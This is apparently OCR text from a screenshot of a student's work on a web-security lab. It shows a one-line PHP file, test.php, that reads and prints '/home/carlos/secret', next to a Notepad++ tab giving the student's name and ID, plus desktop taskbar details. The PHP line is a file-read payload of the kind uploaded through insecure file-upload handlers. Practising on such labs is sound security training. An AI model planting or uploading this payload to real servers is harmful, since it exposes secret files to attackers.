 File Edit Selection View Go Run Terminal Help Search
test.php
C: > Users > triet > OneDrive > Máy tính > test.php
1 <?php echo file_get_contents('/home/carlos/secret'); ?>
*new 12 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window
?
new 1 new 3 new 7 new 2 new 5 new 6 new 4 new 9
1 Em tên là Trần Minh Triết: SE172241
length : 41 Ln : 1 Col : 36 Pos : 42 Windows (CR LF) UTF-8 INS
4
1
0 0 0 Ln 1, Col 56 Spaces: 4 UTF-8 CRLF PHP
1 33°C
Nắng rải rác
Search
PRE
2
ENG
US
16:48
02/16/2024